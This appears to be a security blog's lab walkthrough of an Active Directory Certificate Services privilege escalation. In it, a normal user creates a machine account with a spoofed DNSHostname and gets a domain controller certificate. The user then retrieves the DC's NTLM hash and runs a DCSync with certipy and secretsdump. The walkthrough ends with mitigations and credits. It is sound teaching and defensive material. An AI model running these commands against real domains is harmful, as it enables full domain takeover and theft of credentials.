
The Attack In Brief
- AD Certificates can be used for authentication.
- Certificates can be generated from templates in a Certificate Signing Request (CSR).
- There are two types of templates available in ADCS by default: User and Computer. They are accessible to anyone in the
Domain UsersorDomain Computersgroups. - The certificates they generate allow for authentication.

- When generating a certificate for a computer object, the computer template will check that computer’s
DNSHostnameproperty and will generate the certificate based on it. - Meaning: if the computer’s
DNSHostnameis a Domain Controller’s, you will get a certificate for that Domain Controller! - On another note, by default, any authenticated user can join up to 10 computers to the domain.
- When a user joins a computer to the domain, he will have the permission to modify that computer’s
DNSHostnameproperty. - Combining the points above, any authenticated user can add a computer to the domain and alter its
DNSHostnameto that of a Domain Controller and get a certificate as that domain controller. - Using that certificate, the user can obtain the computer account’s NTLM hash which can be used to request a full copy of the domain’s hashes (a.k.a perform a
DCSyncattack).
Tools Needed
Lab Setup And Conditions
1. Domain Controller with ADCS Role installed [DC.LAB.Local: 192.168.126.129]
2. Kali [192.168.145.128]
3. Normal User Account (No Special Privileges)
Attack Demonstration
1. Joining A Machine Account to The Domain with A Spoofed DNSHostname
Command:
certipy account create <DOMAIN_FQDN>/<AD_USER>@<DC_IP> -user '<NEW_COMPUTER_NAME>' -dns <DC_FQDN>

2. Requesting A Domain Controller’s Certificate
we must first obtain the certificate authority’s name.
This can be done by visiting the /certsrv web directory on the server with ADCS installed and authenticating.

Command:
certipy req -dc-ip <DC_IP> <DOMAIN_FQDN>/'<ADDED_COMPUTER_NAME_ENDING_WITH_DOLLAR_SIGN>'@<DC_IP> -ca <CA_NAME> -template Machine
Password = the same password generated from the computer creation in the previous step


3. Using the Domain Controller’s Certificate To Get its NTLM Hash
Command:
certipy auth -pfx <GENERATED_PFX_CERTIFICATE>

4. Performing DCSync As The Impersonated Domain Controller
Command:
secretsdump.py -just-dc <DOMAIN_FQDN>/'<DC_NAME_ENDING_WITH_DOLLAR_SIGN>'@<DC_IP> -hashes :<RETRIEVED_HASH>
Mitigation
- Applying the patch released by Microsoft here.
- Reducing certificate template permissions.
- Reducing the default user’s machine quota to zero. Only Administrators should have this privilege.
References and Credits
- Will Schroeder and Lee Christensen who wrote the paper that started it all here
- Oliver Lyak who discovered, reported and explained the vulnerability here as well as created the
Certipytool. - SecureAuthCorp for the awesome Impacket scripts of course :D